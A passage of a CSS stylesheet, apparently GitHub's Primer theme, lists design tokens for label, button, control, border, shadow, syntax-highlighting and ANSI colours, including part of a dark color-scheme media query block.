  --label-orange-bgColor-hover: #fecfaa;
  --label-orange-bgColor-active: #fbaf74;
  --label-orange-fgColor-rest: #a24610;
  --label-orange-fgColor-hover: #8d3c11;
  --label-orange-fgColor-active: #70300f;
  --label-purple-bgColor-rest: #f1e5ff;
  --label-purple-bgColor-hover: #e6d2fe;
  --label-purple-bgColor-active: #d1b1fc;
  --label-purple-fgColor-rest: #783ae4;
  --label-purple-fgColor-hover: #6223d7;
  --label-purple-fgColor-active: #4f21ab;
  --label-red-bgColor-rest: #ffe2e0;
  --label-red-bgColor-hover: #fecdcd;
  --label-red-bgColor-active: #fda5a7;
  --label-red-fgColor-rest: #c50d28;
  --label-red-fgColor-hover: #a60c29;
  --label-red-fgColor-active: #880c27;
  --label-yellow-bgColor-rest: #ffec9e;
  --label-yellow-bgColor-hover: #ffd642;
  --label-yellow-bgColor-active: #ebb400;
  --label-yellow-fgColor-rest: #805900;
  --label-yellow-fgColor-hover: #704d00;
  --label-yellow-fgColor-active: #5c3d00;
  --label-gray-bgColor-rest: #e8ecf2;
  --label-gray-bgColor-hover: #d2dae4;
  --label-gray-bgColor-active: #b4c0cf;
  --label-gray-fgColor-rest: #5c6570;
  --label-gray-fgColor-hover: #4e535a;
  --label-gray-fgColor-active: #424448;
  --label-auburn-bgColor-rest: #f2e9e9;
  --label-auburn-bgColor-hover: #e6d6d5;
  --label-auburn-bgColor-active: #d4b7b5;
  --label-auburn-fgColor-rest: #8a5551;
  --label-auburn-fgColor-hover: #744744;
  --label-auburn-fgColor-active: #5d3937;
  --label-brown-bgColor-rest: #eeeae2;
  --label-brown-bgColor-hover: #dfd7c8;
  --label-brown-bgColor-active: #cbbda4;
  --label-brown-fgColor-rest: #755f43;
  --label-brown-fgColor-hover: #64513a;
  --label-brown-fgColor-active: #51412f;
  --label-lemon-bgColor-rest: #f7eea1;
  --label-lemon-bgColor-hover: #f0db3d;
  --label-lemon-bgColor-active: #d8bd0e;
  --label-lemon-fgColor-rest: #786002;
  --label-lemon-fgColor-hover: #654f01;
  --label-lemon-fgColor-active: #523f00;
  --label-olive-bgColor-rest: #f0f0ad;
  --label-olive-bgColor-hover: #dbe170;
  --label-olive-bgColor-active: #b9c832;
  --label-olive-fgColor-rest: #56682c;
  --label-olive-fgColor-hover: #495a2b;
  --label-olive-fgColor-active: #3b4927;
  --label-lime-bgColor-rest: #e3f2b5;
  --label-lime-bgColor-hover: #c7e580;
  --label-lime-bgColor-active: #9bd039;
  --label-lime-fgColor-rest: #476c28;
  --label-lime-fgColor-hover: #3a5b25;
  --label-lime-fgColor-active: #2f4a21;
  --label-pine-bgColor-rest: #bff8db;
  --label-pine-bgColor-hover: #80efb9;
  --label-pine-bgColor-active: #1dd781;
  --label-pine-fgColor-rest: #156f4b;
  --label-pine-fgColor-hover: #135d41;
  --label-pine-fgColor-active: #114b36;
  --label-teal-bgColor-rest: #c7f5ef;
  --label-teal-bgColor-hover: #89ebe1;
  --label-teal-bgColor-active: #22d3c7;
  --label-teal-fgColor-rest: #106e75;
  --label-teal-fgColor-hover: #0d5b63;
  --label-teal-fgColor-active: #0a4852;
  --label-cyan-bgColor-rest: #bdf4ff;
  --label-cyan-bgColor-hover: #7ae9ff;
  --label-cyan-bgColor-active: #00d0fa;
  --label-cyan-fgColor-rest: #006a80;
  --label-cyan-fgColor-hover: #00596b;
  --label-cyan-fgColor-active: #004857;
  --label-indigo-bgColor-rest: #e5e9ff;
  --label-indigo-bgColor-hover: #d2d7fe;
  --label-indigo-bgColor-active: #b1b9fb;
  --label-indigo-fgColor-rest: #494edf;
  --label-indigo-fgColor-hover: #393cd5;
  --label-indigo-fgColor-active: #2d2db4;
  --label-blue-bgColor-rest: #d1f0ff;
  --label-blue-bgColor-hover: #ade1ff;
  --label-blue-bgColor-active: #75c8ff;
  --label-blue-fgColor-rest: #005fcc;
  --label-blue-fgColor-hover: #004db3;
  --label-blue-fgColor-active: #003d99;
  --label-plum-bgColor-rest: #f8e5ff;
  --label-plum-bgColor-hover: #f0cdfe;
  --label-plum-bgColor-active: #e2a7fb;
  --label-plum-fgColor-rest: #961edc;
  --label-plum-fgColor-hover: #7d1eb8;
  --label-plum-fgColor-active: #651d96;
  --label-pink-bgColor-rest: #ffe5f1;
  --label-pink-bgColor-hover: #fdc9e2;
  --label-pink-bgColor-active: #f8a5cf;
  --label-pink-fgColor-rest: #b12f79;
  --label-pink-fgColor-hover: #8e2e66;
  --label-pink-fgColor-active: #6e2b53;
  --label-coral-bgColor-rest: #ffe5db;
  --label-coral-bgColor-hover: #fecebe;
  --label-coral-bgColor-active: #fcab92;
  --label-coral-fgColor-rest: #ba2e12;
  --label-coral-fgColor-hover: #9b2712;
  --label-coral-fgColor-active: #7e2011;
  --tooltip-bgColor: #25292e;
  --tooltip-fgColor: #ffffff;
  --fgColor-default: #1f2328;
  --fgColor-muted: #59636e;
  --fgColor-onEmphasis: #ffffff;
  --fgColor-onInverse: #ffffff;
  --fgColor-white: #ffffff;
  --fgColor-black: #1f2328;
  --fgColor-disabled: #818b98;
  --fgColor-link: #0969da;
  --fgColor-neutral: #59636e;
  --fgColor-accent: #0969da;
  --fgColor-success: #1a7f37;
  --fgColor-open: #1a7f37;
  --fgColor-attention: #9a6700;
  --fgColor-severe: #bc4c00;
  --fgColor-danger: #d1242f;
  --fgColor-closed: #d1242f;
  --fgColor-done: #8250df;
  --fgColor-upsell: #8250df;
  --fgColor-sponsors: #bf3989;
  --bgColor-default: #ffffff;
  --bgColor-muted: #f6f8fa;
  --bgColor-inset: #f6f8fa;
  --bgColor-emphasis: #25292e;
  --bgColor-inverse: #25292e;
  --bgColor-white: #ffffff;
  --bgColor-black: #1f2328;
  --bgColor-disabled: #eff2f5;
  --bgColor-transparent: #ffffff00;
  --bgColor-neutral-muted: #818b981f;
  --bgColor-neutral-emphasis: #59636e;
  --bgColor-accent-muted: #ddf4ff;
  --bgColor-accent-emphasis: #0969da;
  --bgColor-success-muted: #dafbe1;
  --bgColor-success-emphasis: #1f883d;
  --bgColor-open-muted: #dafbe1;
  --bgColor-open-emphasis: #1f883d;
  --bgColor-attention-muted: #fff8c5;
  --bgColor-attention-emphasis: #9a6700;
  --bgColor-severe-muted: #fff1e5;
  --bgColor-severe-emphasis: #bc4c00;
  --bgColor-danger-muted: #ffebe9;
  --bgColor-danger-emphasis: #cf222e;
  --bgColor-closed-muted: #ffebe9;
  --bgColor-closed-emphasis: #cf222e;
  --bgColor-done-muted: #fbefff;
  --bgColor-done-emphasis: #8250df;
  --bgColor-upsell-muted: #fbefff;
  --bgColor-upsell-emphasis: #8250df;
  --bgColor-sponsors-muted: #ffeff7;
  --bgColor-sponsors-emphasis: #bf3989;
  --borderColor-default: #d1d9e0;
  --borderColor-muted: #d1d9e0b3;
  --borderColor-emphasis: #818b98;
  --borderColor-disabled: #818b981a;
  --borderColor-transparent: #ffffff00;
  --borderColor-translucent: #1f232826;
  --borderColor-neutral-muted: #d1d9e0b3;
  --borderColor-neutral-emphasis: #59636e;
  --borderColor-accent-muted: #54aeff66;
  --borderColor-accent-emphasis: #0969da;
  --borderColor-success-muted: #4ac26b66;
  --borderColor-success-emphasis: #1a7f37;
  --borderColor-open-muted: #4ac26b66;
  --borderColor-open-emphasis: #1a7f37;
  --borderColor-attention-muted: #d4a72c66;
  --borderColor-attention-emphasis: #9a6700;
  --borderColor-severe-muted: #fb8f4466;
  --borderColor-severe-emphasis: #bc4c00;
  --borderColor-danger-muted: #ff818266;
  --borderColor-danger-emphasis: #cf222e;
  --borderColor-closed-muted: #ff818266;
  --borderColor-closed-emphasis: #cf222e;
  --borderColor-done-muted: #c297ff66;
  --borderColor-done-emphasis: #8250df;
  --borderColor-upsell-muted: #c297ff66;
  --borderColor-upsell-emphasis: #8250df;
  --borderColor-sponsors-muted: #ff80c866;
  --borderColor-sponsors-emphasis: #bf3989;
  --color-ansi-black: #1f2328;
  --color-ansi-black-bright: #393f46;
  --color-ansi-white: #59636e;
  --color-ansi-white-bright: #818b98;
  --color-ansi-gray: #59636e;
  --color-ansi-red: #cf222e;
  --color-ansi-red-bright: #a40e26;
  --color-ansi-green: #116329;
  --color-ansi-green-bright: #1a7f37;
  --color-ansi-yellow: #4d2d00;
  --color-ansi-yellow-bright: #633c01;
  --color-ansi-blue: #0969da;
  --color-ansi-blue-bright: #218bff;
  --color-ansi-magenta: #8250df;
  --color-ansi-magenta-bright: #a475f9;
  --color-ansi-cyan: #1b7c83;
  --color-ansi-cyan-bright: #3192aa;
  --color-prettylights-syntax-comment: #59636e;
  --color-prettylights-syntax-constant: #0550ae;
  --color-prettylights-syntax-constant-other-reference-link: #0a3069;
  --color-prettylights-syntax-entity: #6639ba;
  --color-prettylights-syntax-storage-modifier-import: #1f2328;
  --color-prettylights-syntax-entity-tag: #0550ae;
  --color-prettylights-syntax-keyword: #cf222e;
  --color-prettylights-syntax-string: #0a3069;
  --color-prettylights-syntax-variable: #953800;
  --color-prettylights-syntax-brackethighlighter-unmatched: #82071e;
  --color-prettylights-syntax-brackethighlighter-angle: #59636e;
  --color-prettylights-syntax-invalid-illegal-text: #f6f8fa;
  --color-prettylights-syntax-invalid-illegal-bg: #82071e;
  --color-prettylights-syntax-carriage-return-text: #f6f8fa;
  --color-prettylights-syntax-carriage-return-bg: #cf222e;
  --color-prettylights-syntax-string-regexp: #116329;
  --color-prettylights-syntax-markup-list: #3b2300;
  --color-prettylights-syntax-markup-heading: #0550ae;
  --color-prettylights-syntax-markup-italic: #1f2328;
  --color-prettylights-syntax-markup-bold: #1f2328;
  --color-prettylights-syntax-markup-deleted-text: #82071e;
  --color-prettylights-syntax-markup-deleted-bg: #ffebe9;
  --color-prettylights-syntax-markup-inserted-text: #116329;
  --color-prettylights-syntax-markup-inserted-bg: #dafbe1;
  --color-prettylights-syntax-markup-changed-text: #953800;
  --color-prettylights-syntax-markup-changed-bg: #ffd8b5;
  --color-prettylights-syntax-markup-ignored-text: #d1d9e0;
  --color-prettylights-syntax-markup-ignored-bg: #0550ae;
  --color-prettylights-syntax-meta-diff-range: #8250df;
  --color-prettylights-syntax-sublimelinter-gutter-mark: #818b98;
  --shadow-inset: inset 0px 1px 0px 0px #1f23280a;
  --shadow-resting-xsmall: 0px 1px 0px 0px #1f23281a;
  --shadow-resting-small: 0px 1px 0px 0px #1f23280a;
  --shadow-resting-medium: 0px 3px 6px 0px #25292e1f;
  --shadow-floating-small: 0px 0px 0px 1px #d1d9e080, 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
  --shadow-floating-medium: 0px 0px 0px 1px #d1d9e0, 0px 8px 16px -4px #25292e14, 0px 4px 32px -4px #25292e14, 0px 24px 48px -12px #25292e14, 0px 48px 96px -24px #25292e14;
  --shadow-floating-large: 0px 0px 0px 1px #d1d9e0, 0px 40px 80px 0px #25292e3d;
  --shadow-floating-xlarge: 0px 0px 0px 1px #d1d9e0, 0px 56px 112px 0px #25292e52;
  --shadow-floating-legacy: 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
}
@media (prefers-color-scheme: dark) {
  [data-color-mode="auto"][data-dark-theme="light"],
  [data-color-mode="auto"][data-dark-theme="light"] ::backdrop {
    --topicTag-borderColor: #ffffff00;
    --highlight-neutral-bgColor: #fff8c5;
    --page-header-bgColor: #f6f8fa;
    --diffBlob-addition-fgColor-text: #1f2328;
    --diffBlob-addition-fgColor-num: #1f2328;
    --diffBlob-addition-bgColor-num: #d1f8d9;
    --diffBlob-addition-bgColor-line: #dafbe1;
    --diffBlob-addition-bgColor-word: #aceebb;
    --diffBlob-deletion-fgColor-text: #1f2328;
    --diffBlob-deletion-fgColor-num: #1f2328;
    --diffBlob-deletion-bgColor-num: #ffcecb;
    --diffBlob-deletion-bgColor-line: #ffebe9;
    --diffBlob-deletion-bgColor-word: #ff818266;
    --diffBlob-hunk-bgColor-num: #54aeff66;
    --diffBlob-expander-iconColor: #59636e;
    --codeMirror-fgColor: #1f2328;
    --codeMirror-bgColor: #ffffff;
    --codeMirror-gutters-bgColor: #ffffff;
    --codeMirror-gutterMarker-fgColor-default: #ffffff;
    --codeMirror-gutterMarker-fgColor-muted: #59636e;
    --codeMirror-lineNumber-fgColor: #59636e;
    --codeMirror-cursor-fgColor: #1f2328;
    --codeMirror-selection-bgColor: #54aeff66;
    --codeMirror-activeline-bgColor: #818b981f;
    --codeMirror-matchingBracket-fgColor: #1f2328;
    --codeMirror-lines-bgColor: #ffffff;
    --codeMirror-syntax-fgColor-comment: #1f2328;
    --codeMirror-syntax-fgColor-constant: #0550ae;
    --codeMirror-syntax-fgColor-entity: #8250df;
    --codeMirror-syntax-fgColor-keyword: #cf222e;
    --codeMirror-syntax-fgColor-storage: #cf222e;
    --codeMirror-syntax-fgColor-string: #0a3069;
    --codeMirror-syntax-fgColor-support: #0550ae;
    --codeMirror-syntax-fgColor-variable: #953800;
    --header-fgColor-default: #ffffffb3;
    --header-fgColor-logo: #ffffff;
    --header-bgColor: #25292e;
    --header-borderColor-divider: #818b98;
    --headerSearch-bgColor: #25292e;
    --headerSearch-borderColor: #818b98;
    --data-blue-color-emphasis: #006edb;
    --data-blue-color-muted: #d1f0ff;
    --data-auburn-color-emphasis: #9d615c;
    --data-auburn-color-muted: #f2e9e9;
    --data-orange-color-emphasis: #eb670f;
    --data-orange-color-muted: #ffe7d1;
    --data-yellow-color-emphasis: #b88700;
    --data-yellow-color-muted: #ffec9e;
    --data-green-color-emphasis: #30a147;
    --data-green-color-muted: #caf7ca;
    --data-teal-color-emphasis: #179b9b;
    --data-teal-color-muted: #c7f5ef;
    --data-purple-color-emphasis: #894ceb;
    --data-purple-color-muted: #f1e5ff;
    --data-pink-color-emphasis: #ce2c85;
    --data-pink-color-muted: #ffe5f1;
    --data-red-color-emphasis: #df0c24;
    --data-red-color-muted: #ffe2e0;
    --data-gray-color-emphasis: #808fa3;
    --data-gray-color-muted: #e8ecf2;
    --display-blue-bgColor-muted: #d1f0ff;
    --display-blue-bgColor-emphasis: #006edb;
    --display-blue-fgColor: #005fcc;
    --display-blue-borderColor-muted: #ade1ff;
    --display-blue-borderColor-emphasis: #006edb;
    --display-green-bgColor-muted: #caf7ca;
    --display-green-bgColor-emphasis: #2c8141;
    --display-green-fgColor: #2b6e3f;
    --display-green-borderColor-muted: #9ceda0;
    --display-green-borderColor-emphasis: #2c8141;
    --display-orange-bgColor-muted: #ffe7d1;
    --display-orange-bgColor-emphasis: #b8500f;
    --display-orange-fgColor: #a24610;
    --display-orange-borderColor-muted: #fecfaa;
    --display-orange-borderColor-emphasis: #b8500f;
    --display-purple-bgColor-muted: #f1e5ff;
    --display-purple-bgColor-emphasis: #894ceb;
    --display-purple-fgColor: #783ae4;
    --display-purple-borderColor-muted: #e6d2fe;
    --display-purple-borderColor-emphasis: #894ceb;
    --display-plum-bgColor-muted: #f8e5ff;
    --display-plum-bgColor-emphasis: #a830e8;
    --display-plum-fgColor: #961edc;
    --display-plum-borderColor-muted: #f0cdfe;
    --display-plum-borderColor-emphasis: #a830e8;
    --display-red-bgColor-muted: #ffe2e0;
    --display-red-bgColor-emphasis: #df0c24;
    --display-red-fgColor: #c50d28;
    --display-red-borderColor-muted: #fecdcd;
    --display-red-borderColor-emphasis: #df0c24;
    --display-coral-bgColor-muted: #ffe5db;
    --display-coral-bgColor-emphasis: #d43511;
    --display-coral-fgColor: #ba2e12;
    --display-coral-borderColor-muted: #fecebe;
    --display-coral-borderColor-emphasis: #d43511;
    --display-yellow-bgColor-muted: #ffec9e;
    --display-yellow-bgColor-emphasis: #946a00;
    --display-yellow-fgColor: #805900;
    --display-yellow-borderColor-muted: #ffd642;
    --display-yellow-borderColor-emphasis: #946a00;
    --display-gray-bgColor-muted: #e8ecf2;
    --display-gray-bgColor-emphasis: #647182;
    --display-gray-fgColor: #5c6570;
    --display-gray-borderColor-muted: #d2dae4;
    --display-gray-borderColor-emphasis: #647182;
    --display-auburn-bgColor-muted: #f2e9e9;
    --display-auburn-bgColor-emphasis: #9d615c;
    --display-auburn-fgColor: #8a5551;
    --display-auburn-borderColor-muted: #e6d6d5;
    --display-auburn-borderColor-emphasis: #9d615c;
    --display-brown-bgColor-muted: #eeeae2;
    --display-brown-bgColor-emphasis: #856d4c;
    --display-brown-fgColor: #755f43;
    --display-brown-borderColor-muted: #dfd7c8;
    --display-brown-borderColor-emphasis: #856d4c;
    --display-lemon-bgColor-muted: #f7eea1;
    --display-lemon-bgColor-emphasis: #866e04;
    --display-lemon-fgColor: #786002;
    --display-lemon-borderColor-muted: #f0db3d;
    --display-lemon-borderColor-emphasis: #866e04;
    --display-olive-bgColor-muted: #f0f0ad;
    --display-olive-bgColor-emphasis: #64762d;
    --display-olive-fgColor: #56682c;
    --display-olive-borderColor-muted: #dbe170;
    --display-olive-borderColor-emphasis: #64762d;
    --display-lime-bgColor-muted: #e3f2b5;
    --display-lime-bgColor-emphasis: #527a29;
    --display-lime-fgColor: #476c28;
    --display-lime-borderColor-muted: #c7e580;
    --display-lime-borderColor-emphasis: #527a29;
    --display-pine-bgColor-muted: #bff8db;
    --display-pine-bgColor-emphasis: #167e53;
    --display-pine-fgColor: #156f4b;
    --display-pine-borderColor-muted: #80efb9;
    --display-pine-borderColor-emphasis: #167e53;
    --display-teal-bgColor-muted: #c7f5ef;
    --display-teal-bgColor-emphasis: #127e81;
    --display-teal-fgColor: #106e75;
    --display-teal-borderColor-muted: #89ebe1;
    --display-teal-borderColor-emphasis: #127e81;
    --display-cyan-bgColor-muted: #bdf4ff;
    --display-cyan-bgColor-emphasis: #007b94;
    --display-cyan-fgColor: #006a80;
    --display-cyan-borderColor-muted: #7ae9ff;
    --display-cyan-borderColor-emphasis: #007b94;
    --display-indigo-bgColor-muted: #e5e9ff;
    --display-indigo-bgColor-emphasis: #5a61e7;
    --display-indigo-fgColor: #494edf;
    --display-indigo-borderColor-muted: #d2d7fe;
    --display-indigo-borderColor-emphasis: #5a61e7;
    --display-pink-bgColor-muted: #ffe5f1;
    --display-pink-bgColor-emphasis: #ce2c85;
    --display-pink-fgColor: #b12f79;
    --display-pink-borderColor-muted: #fdc9e2;
    --display-pink-borderColor-emphasis: #ce2c85;
    --avatar-bgColor: #ffffff;
    --avatar-borderColor: #1f232826;
    --avatar-shadow: 0px 0px 0px 2px #ffffffcc;
    --avatarStack-fade-bgColor-default: #c8d1da;
    --avatarStack-fade-bgColor-muted: #dae0e7;
    --control-bgColor-rest: #f6f8fa;
    --control-bgColor-hover: #eff2f5;
    --control-bgColor-active: #e6eaef;
    --control-bgColor-disabled: #eff2f5;
    --control-bgColor-selected: #f6f8fa;
    --control-fgColor-rest: #25292e;
    --control-fgColor-placeholder: #59636e;
    --control-fgColor-disabled: #818b98;
    --control-borderColor-rest: #d1d9e0;
    --control-borderColor-emphasis: #818b98;
    --control-borderColor-disabled: #818b981a;
    --control-borderColor-selected: #f6f8fa;
    --control-borderColor-success: #1a7f37;
    --control-borderColor-danger: #cf222e;
    --control-borderColor-warning: #9a6700;
    --control-iconColor-rest: #59636e;
    --control-transparent-bgColor-rest: #ffffff00;
    --control-transparent-bgColor-hover: #818b981a;
    --control-transparent-bgColor-active: #818b9826;
    --control-transparent-bgColor-disabled: #eff2f5;
    --control-transparent-bgColor-selected: #818b9826;
    --control-transparent-borderColor-rest: #ffffff00;
    --control-transparent-borderColor-hover: #ffffff00;
    --control-transparent-borderColor-active: #ffffff00;
    --control-danger-fgColor-rest: #d1242f;
    --control-danger-fgColor-hover: #d1242f;
    --control-danger-bgColor-hover: #ffebe9;
    --control-danger-bgColor-active: #ffebe966;
    --control-checked-bgColor-rest: #0969da;
    --control-checked-bgColor-hover: #0860ca;
    --control-checked-bgColor-active: #0757ba;
    --control-checked-bgColor-disabled: #818b98;
    --control-checked-fgColor-rest: #ffffff;
    --control-checked-fgColor-disabled: #ffffff;
    --control-checked-borderColor-rest: #0969da;
    --control-checked-borderColor-hover: #0860ca;
    --control-checked-borderColor-active: #0757ba;
    --control-checked-borderColor-disabled: #818b98;
    --controlTrack-bgColor-rest: #e6eaef;
    --controlTrack-bgColor-hover: #e0e6eb;
    --controlTrack-bgColor-active: #dae0e7;
    --controlTrack-bgColor-disabled: #818b98;
    --controlTrack-fgColor-rest: #59636e;
    --controlTrack-fgColor-disabled: #ffffff;
    --controlTrack-borderColor-rest: #d1d9e0;
    --controlTrack-borderColor-disabled: #818b98;
    --controlKnob-bgColor-rest: #ffffff;
    --controlKnob-bgColor-disabled: #eff2f5;
    --controlKnob-bgColor-checked: #ffffff;
    --controlKnob-borderColor-rest: #818b98;
    --controlKnob-borderColor-disabled: #eff2f5;
    --controlKnob-borderColor-checked: #0969da;
    --counter-borderColor: #ffffff00;
    --counter-bgColor-muted: #818b981f;
    --counter-bgColor-emphasis: #59636e;
    --button-default-fgColor-rest: #25292e;
    --button-default-bgColor-rest: #f6f8fa;
    --button-default-bgColor-hover: #eff2f5;
    --button-default-bgColor-active: #e6eaef;
    --button-default-bgColor-selected: #e6eaef;
    --button-default-bgColor-disabled: #eff2f5;
    --button-default-borderColor-rest: #d1d9e0;
    --button-default-borderColor-hover: #d1d9e0;
    --button-default-borderColor-active: #d1d9e0;
    --button-default-borderColor-disabled: #818b981a;
    --button-default-shadow-resting: 0px 1px 0px 0px #1f23280a;
    --button-primary-fgColor-rest: #ffffff;
    --button-primary-fgColor-disabled: #ffffffcc;
    --button-primary-iconColor-rest: #ffffffcc;
    --button-primary-bgColor-rest: #1f883d;
    --button-primary-bgColor-hover: #1c8139;
    --button-primary-bgColor-active: #197935;
    --button-primary-bgColor-disabled: #95d8a6;
    --button-primary-borderColor-rest: #1f232826;
    --button-primary-borderColor-hover: #1f232826;
    --button-primary-borderColor-active: #1f232826;
    --button-primary-borderColor-disabled: #95d8a6;
    --button-primary-shadow-selected: inset 0px 1px 0px 0px #002d114d;
    --button-invisible-fgColor-rest: #25292e;
    --button-invisible-fgColor-hover: #25292e;
    --button-invisible-fgColor-disabled: #818b98;
    --button-invisible-iconColor-rest: #59636e;
    --button-invisible-iconColor-hover: #59636e;
    --button-invisible-iconColor-disabled: #818b98;
    --button-invisible-bgColor-rest: #ffffff00;
    --button-invisible-bgColor-hover: #818b981a;
    --button-invisible-bgColor-active: #818b9826;
    --button-invisible-bgColor-disabled: #eff2f5;
    --button-invisible-borderColor-rest: #ffffff00;
    --button-invisible-borderColor-hover: #ffffff00;
    --button-invisible-borderColor-disabled: #818b981a;
    --button-outline-fgColor-rest: #0969da;
    --button-outline-fgColor-hover: #ffffff;
    --button-outline-fgColor-active: #ffffff;
    --button-outline-fgColor-disabled: #0969da80;
    --button-outline-bgColor-rest: #f6f8fa;
    --button-outline-bgColor-hover: #0969da;
    --button-outline-bgColor-active: #0757ba;
    --button-outline-bgColor-disabled: #eff2f5;
    --button-outline-borderColor-hover: #1f232826;
    --button-outline-borderColor-active: #1f232826;
    --button-outline-shadow-selected: inset 0px 1px 0px 0px #00215533;
    --button-danger-fgColor-rest: #d1242f;
    --button-danger-fgColor-hover: #ffffff;
    --button-danger-fgColor-active: #ffffff;
    --button-danger-fgColor-disabled: #d1242f80;
    --button-danger-iconColor-rest: #d1242f;
    --button-danger-iconColor-hover: #ffffff;
    --button-danger-bgColor-rest: #f6f8fa;
    --button-danger-bgColor-hover: #a40e26;
    --button-danger-bgColor-active: #8b0820;
    --button-danger-bgColor-disabled: #eff2f5;
    --button-danger-borderColor-rest: #d1d9e0;
    --button-danger-borderColor-hover: #1f232826;
    --button-danger-borderColor-active: #1f232826;
    --button-danger-shadow-selected: inset 0px 1px 0px 0px #4c001433;
    --button-inactive-fgColor: #59636e;
    --button-inactive-bgColor: #e6eaef;
    --button-star-iconColor: #eac54f;
    --buttonCounter-default-bgColor-rest: #818b981f;
    --buttonCounter-invisible-bgColor-rest: #818b981f;
    --buttonCounter-primary-bgColor-rest: #002d1133;
    --buttonCounter-outline-bgColor-rest: #0969da1a;
    --buttonCounter-outline-bgColor-hover: #ffffff33;
    --buttonCounter-outline-bgColor-disabled: #0969da0d;
    --buttonCounter-outline-fgColor-rest: #0550ae;
    --buttonCounter-outline-fgColor-hover: #ffffff;
    --buttonCounter-outline-fgColor-disabled: #0969da80;
    --buttonCounter-danger-bgColor-hover: #ffffff33;
    --buttonCounter-danger-bgColor-disabled: #cf222e0d;
    --buttonCounter-danger-bgColor-rest: #cf222e1a;
    --buttonCounter-danger-fgColor-rest: #c21c2c;
    --buttonCounter-danger-fgColor-hover: #ffffff;
    --buttonCounter-danger-fgColor-disabled: #d1242f80;
    --reactionButton-selected-bgColor-rest: #ddf4ff;
    --reactionButton-selected-bgColor-hover: #caecff;
    --reactionButton-selected-fgColor-rest: #0969da;
    --reactionButton-selected-fgColor-hover: #0550ae;
    --focus-outlineColor: #0969da;
    --focus-outline: #0969da solid 2px;
    --menu-bgColor-active: #ffffff00;
    --overlay-bgColor: #ffffff;
    --overlay-borderColor: #d1d9e080;
    --overlay-backdrop-bgColor: #c8d1da66;
    --selectMenu-borderColor: #ffffff00;
    --selectMenu-bgColor-active: #b6e3ff;
    --sideNav-bgColor-selected: #ffffff;
    --skeletonLoader-bgColor: #f6f8fa;
    --timelineBadge-bgColor: #f6f8fa;
    --treeViewItem-leadingVisual-iconColor-rest: #54aeff;
    --underlineNav-borderColor-active: #fd8c73;
    --underlineNav-borderColor-hover: #d1d9e0b3;
    --underlineNav-iconColor-rest: #59636e;
    --selection-bgColor: #0969da33;
    --card-bgColor: #ffffff;
    --label-green-bgColor-rest: #caf7ca;
    --label-green-bgColor-hover: #9ceda0;
    --label-green-bgColor-active: #54d961;
    --label-green-fgColor-rest: #2b6e3f;
    --label-green-fgColor-hover: #285c3b;
    --label-green-fgColor-active: #254b34;
    --label-orange-bgColor-rest: #ffe7d1;
    --label-orange-bgColor-hover: #fecfaa;
    --label-orange-bgColor-active: #fbaf74;
    --label-orange-fgColor-rest: #a24610;
    --label-orange-fgColor-hover: #8d3c11;
    --label-orange-fgColor-active: #70300f;
    --label-purple-bgColor-rest: #f1e5ff;
    --label-purple-bgColor-hover: #e6d2fe;
    --label-purple-bgColor-active: #d1b1fc;
    --label-purple-fgColor-rest: #783ae4;
    --label-purple-fgColor-hover: #6223d7;
    --label-purple-fgColor-active: #4f21ab;
    --label-red-bgColor-rest: #ffe2e0;
    --label-red-bgColor-hover: #fecdcd;
    --label-red-bgColor-active: #fda5a7;
    --label-red-fgColor-rest: #c50d28;
    --label-red-fgColor-hover: #a60c29;
    --label-red-fgColor-active: #880c27;
    --label-yellow-bgColor-rest: #ffec9e;
    --label-yellow-bgColor-hover: #ffd642;
    --label-yellow-bgColor-active: #ebb400;
    --label-yellow-fgColor-rest: #805900;
    --label-yellow-fgColor-hover: #704d00;
    --label-yellow-fgColor-active: #5c3d00;
    --label-gray-bgColor-rest: #e8ecf2;
    --label-gray-bgColor-hover: #d2dae4;
    --label-gray-bgColor-active: #b4c0cf;
    --label-gray-fgColor-rest: #5c6570;
    --label-gray-fgColor-hover: #4e535a;
    --label-gray-fgColor-active: #424448;
    --label-auburn-bgColor-rest: #f2e9e9;
    --label-auburn-bgColor-hover: #e6d6d5;
    --label-auburn-bgColor-active: #d4b7b5;
    --label-auburn-fgColor-rest: #8a5551;
    --label-auburn-fgColor-hover: #744744;
    --label-auburn-fgColor-active: #5d3937;
    --label-brown-bgColor-rest: #eeeae2;
    --label-brown-bgColor-hover: #dfd7c8;
    --label-brown-bgColor-active: #cbbda4;
    --label-brown-fgColor-rest: #755f43;
    --label-brown-fgColor-hover: #64513a;
    --label-brown-fgColor-active: #51412f;
    --label-lemon-bgColor-rest: #f7eea1;
    --label-lemon-bgColor-hover: #f0db3d;
    --label-lemon-bgColor-active: #d8bd0e;
    --label-lemon-fgColor-rest: #786002;
    --label-lemon-fgColor-hover: #654f01;
    --label-lemon-fgColor-active: #523f00;
    --label-olive-bgColor-rest: #f0f0ad;
    --label-olive-bgColor-hover: #dbe170;
    --label-olive-bgColor-active: #b9c832;
    --label-olive-fgColor-rest: #56682c;
    --label-olive-fgColor-hover: #495a2b;
    --label-olive-fgColor-active: #3b4927;
    --label-lime-bgColor-rest: #e3f2b5;
    --label-lime-bgColor-hover: #c7e580;
    --label-lime-bgColor-active: #9bd039;
    --label-lime-fgColor-rest: #476c28;
    --label-lime-fgColor-hover: #3a5b25;
    --label-lime-fgColor-active: #2f4a21;
    --label-pine-bgColor-rest: #bff8db;
    --label-pine-bgColor-hover: #80efb9;
    --label-pine-bgColor-active: #1dd781;
    --label-pine-fgColor-rest: #156f4b;
    --label-pine-fgColor-hover: #135d41;
    --label-pine-fgColor-active: #114b36;
    --label-teal-bgColor-rest: #c7f5ef;
    --label-teal-bgColor-hover: #89ebe1;
    --label-teal-bgColor-active: #22d3c7;
    --label-teal-fgColor-rest: #106e75;
    --label-teal-fgColor-hover: #0d5b63;
    --label-teal-fgColor-active: #0a4852;
    --label-cyan-bgColor-rest: #bdf4ff;
    --label-cyan-bgColor-hover: #7ae9ff;
    --label-cyan-bgColor-active: #00d0fa;
    --label-cyan-fgColor-rest: #006a80;
    --label-cyan-fgColor-hover: #00596b;
    --label-cyan-fgColor-active: #004857;
    --label-indigo-bgColor-rest: #e5e9ff;
    --label-indigo-bgColor-hover: #d2d7fe;
    --label-indigo-bgColor-active: #b1b9fb;
    --label-indigo-fgColor-rest: #494edf;
    --label-indigo-fgColor-hover: #393cd5;
    --label-indigo-fgColor-active: #2d2db4;
    --label-blue-bgColor-rest: #d1f0ff;
    --label-blue-bgColor-hover: #ade1ff;
    --label-blue-bgColor-active: #75c8ff;
    --label-blue-fgColor-rest: #005fcc;
    --label-blue-fgColor-hover: #004db3;
    --label-blue-fgColor-active: #003d99;
